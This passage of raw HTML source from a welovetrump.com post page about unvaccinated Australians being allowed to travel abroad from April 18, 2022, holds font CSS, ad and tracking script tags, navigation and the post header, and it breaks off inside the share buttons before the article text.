/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!-- AdSupply -->
<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=f585a002-96f0-4e3c-8332-f97e29c565b0";s.id="infinity";s.setAttribute("data-guid","f585a002-96f0-4e3c-8332-f97e29c565b0");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>

<!-- Jeeng newsletter -->
<script defer src="https://users.api.jeeng.com/users/domains/ZOm8bDkXrL/sdk/"></script>

	</head>

	<body class="bp-legacy wp-singular post-template-default single single-post postid-156160 single-format-standard wp-theme-boombox wp-child-theme-boombox-child essb-10.5 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-text-angle badges-inside-right bb-stretched-view zombify-light no-js">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=832393870616384&autoLogAppEvents=1"></script>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		
			<div class="bottom-header  large boxed logo-center">
				<div class="container">

										<div class="h-component l-1 has-mode-switcher">
							<div class="bb-header-navigation header-item">
	<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	</div>
						</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">

								<img class="site-logo " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />
						</a>
	</p>

	</div></div>
					
										<div class="h-component r-1 has-search has-authentication has-button-compose">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">
								<img class="site-logo-mobile " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2022/04/14/big-time-clinton-donor-sentenced-to-30-years-for-sadistic-crimes/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2022/04/14/big-time-clinton-donor-sentenced-to-30-years-for-sadistic-crimes/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:76.19%;"><img width="126" height="96" src="https://welovetrump.com/wp-content/uploads/2020/08/jeff-buck.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Big Time Clinton Donor Sentenced To 30 Years For Sadistic...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/anthony_t/">
				<span>Anthony T</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2022/04/14/fda-authorizes-covid-19-breathalyzer-test-that-provides-results-in-under-three-minutes/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2022/04/14/fda-authorizes-covid-19-breathalyzer-test-that-provides-results-in-under-three-minutes/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:64.844%;"><img width="128" height="83" src="https://welovetrump.com/wp-content/uploads/2022/04/breath-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">FDA Authorizes COVID-19 Breathalyzer Test That Provides Results in Under...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav>				
<div class='code-block code-block-8'>
<div id="rc-widget-330357" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167016"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

			<main id="main" role="main">

				<div class="container single-container s-mt-sm">

		
	
	<article data-clarity-region="article" id="post-156160" class="single post bb-post-single style1 post-156160 type-post status-publish format-standard has-post-thumbnail category-covid category-news category-travel tag-australia tag-covid tag-vaccine" data-post-id="156160" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">
									
																				<header id="above-title" class="entry-header s-post-header bb-mb-el">
										
										<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
<style>.affiliate-disclaimer{background: #f2f2f2;border-radius: 5px;font-size: 13px;padding: 5px 10px;margin: 0 0 16px;}</style>
											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2022/04/australia-pic-1.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="768">
		<!-- featured image H -->
		<meta itemprop="height" content="485">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png">
		</span>
				<meta itemprop="name" content="We Love Trump">
		<meta itemprop="url" content="https://welovetrump.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2022-04-14T20:41:49-05:00">4 years ago</time>
	<time itemprop="dateModified" datetime="2022-04-14T20:41:49-05:00">4 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Unvaccinated Australian Citizens Can (FINALLY) Leave the Country Without a Travel Exemption April 18th</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' itemprop="image" loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/" itemprop="url">
				<span itemprop="name">daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-04-14T20:41:49-05:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-04-14T20:41:49-05:00">4 years ago</time></span></div></div></div>	

<!-- the following replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->







<div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm"><div class="s-post-meta bb-post-meta size-lg">

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-comment"></span>
		<a href="https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/#disqus_thread" data-disqus-identifier="156160" class="count disqus-comment-count"></a>
	</span>

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-eye"></span>
		<span class="count">941 views</span>
	</span>


</div></div>



												</div>
											</div>
										</div>
													
<div style="display:none;">846 views</div>
										<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><img width="1200" height="630" src="https://welovetrump.com/wp-content/uploads/2022/04/australia-pic-1-1200x630.jpg" class="attachment-facebook size-facebook wp-post-image" alt="" decoding="async" loading="lazy" /></figure>

<style>.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path {width: 30px;height: 31px;padding: 5px 0 0 0;}</style>

			
<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_712610095 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_712610095" data-essb-postid="156160" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/" data-essb-fullurl="https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/" data-essb-instance="712610095"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="6"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">6</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F&t=Unvaccinated+Australian+Citizens+Can+%28FINALLY%29+Leave+the+Country+Without+a+Travel+Exemption+April+18th" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F&t=Unvaccinated+Australian+Citizens+Can+%28FINALLY%29+Leave+the+Country+Without+a+Travel+Exemption+April+18th&#39;,&#39;facebook&#39;,&#39;712610095&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="1" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=&amp;url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=&amp;url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F&#39;,&#39;twitter&#39;,&#39;712610095&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="3" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F&#39;,&#39;gab2&#39;,&#39;712610095&#39;); return false;" 